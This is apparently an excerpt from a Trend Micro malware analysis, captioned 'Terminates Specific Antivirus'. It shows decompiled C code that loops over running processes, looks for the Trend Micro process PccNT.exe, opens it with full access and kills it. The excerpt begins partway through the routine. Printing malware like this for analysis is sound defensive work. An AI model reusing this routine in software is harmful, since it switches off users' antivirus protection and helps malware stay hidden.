 Terminates Specific Antivirus
14 pe.dwSize = 296;
15 if ( !Process32First(v1, &pe) )
16 {
17 LABEL_8:
18 CloseHandle(v1);
19 goto LABEL_9;
20 }
21 do
22 {
23 if ( !_stricmp(pe.szExeFile, "PccNT.exe") )
24 {
25 v2 = OpenProcess(0x1FFFFFu, 1, pe.th32ProcessID);
26 if ( v2 && !TerminateProcess(v2, 4u) )
27 goto LABEL_8;
28 LABEL_9:
29 Sleep(0x64u);
30 goto LABEL_1;
31 }
32 }
33 while ( Process32Next(v1, &pe) );
34 CloseHandle(v1);
35 Sleep(0x64u);
36 }
37 }
TREND
MICRO